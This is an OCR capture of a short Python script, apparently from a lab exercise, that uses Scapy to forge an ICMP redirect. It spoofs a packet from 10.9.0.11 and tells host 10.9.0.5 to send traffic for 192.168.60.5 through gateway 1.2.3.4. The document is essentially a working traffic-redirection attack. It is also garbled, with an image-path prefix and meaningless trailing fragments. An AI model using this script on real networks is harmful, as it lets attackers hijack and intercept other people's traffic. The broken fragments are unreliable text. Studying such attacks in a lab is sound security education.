 1 #!/usr/bin/python3
2 from scapy.all import *
3 ip = IP(src = "10.9.0.11", dst =
"10.9.0.5")
4 icmp = ICMP(type=5, code=1)
5 icmp.gw = "1.2.3.4"
6 # The enclosed IP packet should be the
one that
7 # triggers the redirect message.
8 ip2 = IP(src =
"10.9.0.5",dst="192.168.60.5")
9 send(ip/icmp/ip2/ICMP());
y/ba
y/co
in <
as r